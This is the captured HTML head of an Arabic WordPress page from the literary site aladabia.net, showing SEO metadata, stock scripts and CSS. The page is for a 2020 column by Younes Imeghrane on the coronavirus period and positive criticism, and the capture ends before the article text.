

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/05/03/%D9%8A%D9%88%D9%86%D8%B3-%D8%A5%D9%85%D8%BA%D8%B1%D8%A7%D9%86-%D9%83%D8%B1%D9%88%D9%86%D8%A7-%D8%B2%D9%85%D9%86-%D8%A7%D9%84%D9%86%D9%82%D8%AF-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A/
body_size: 133754
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>يونس إمغران: كرونا.. زمن النقد الإيجابي - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2020/05/03/يونس-إمغران-كرونا-زمن-النقد-الإيجابي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="يونس إمغران: كرونا.. زمن النقد الإيجابي - موقع طنجة الأدبية" />
	<meta property="og:description" content="&#8212; يقول الفيلسوف الألماني نيتشه: &#8220;الحية التي لا تستطيع أن تغير جلدها، تَهلك. كذلك البشر الذين لا يقدرون على تغيير آرائهم، لا يعودون بشرا&#8221;، لذلك كنت، منذ أن وعيتُ بذاتي المُفكِّرة، حريصا على مراجعة ما اكتسبته من أفكار وتصورات حول الإنسان والحياة من حين لآخر. والمراجعة هنا؛ معناها: الاستمرار في البحث عن الحقيقة؛ بإعمال العقل..." />
	<meta property="og:url" content="https://aladabia.net/2020/05/03/يونس-إمغران-كرونا-زمن-النقد-الإيجابي/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-05-03T00:47:01+00:00" />
	<meta property="article:modified_time" content="2021-01-16T13:12:58+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane.jpg" />
	<meta property="og:image:width" content="497" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="younes imeghrane" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="younes imeghrane" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/#article","isPartOf":{"@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/"},"author":{"name":"younes imeghrane","@id":"https://aladabia.net/#/schema/person/87545fe687e2a21ec80da8131a31f883"},"headline":"يونس إمغران: كرونا.. زمن النقد الإيجابي","datePublished":"2020-05-03T00:47:01+00:00","dateModified":"2021-01-16T13:12:58+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/"},"wordCount":3,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane.jpg","keywords":["كورونا - سيرة ذاتية - النقد الإيجابي"],"articleSection":["أعمدة","أوراق ممنوعة"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/","url":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/","name":"يونس إمغران: كرونا.. زمن النقد الإيجابي - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane.jpg","datePublished":"2020-05-03T00:47:01+00:00","dateModified":"2021-01-16T13:12:58+00:00","breadcrumb":{"@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane.jpg","width":497,"height":499},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"يونس إمغران: كرونا.. زمن النقد الإيجابي"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/87545fe687e2a21ec80da8131a31f883","name":"younes imeghrane","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea79d58d4f0c0b567f5dc38dc5fb317749ae5e82417bbdafa40725222fd9fd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea79d58d4f0c0b567f5dc38dc5fb317749ae5e82417bbdafa40725222fd9fd91?s=96&d=mm&r=g","caption":"younes imeghrane"},"url":"https://aladabia.net/author/imeghrane12/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
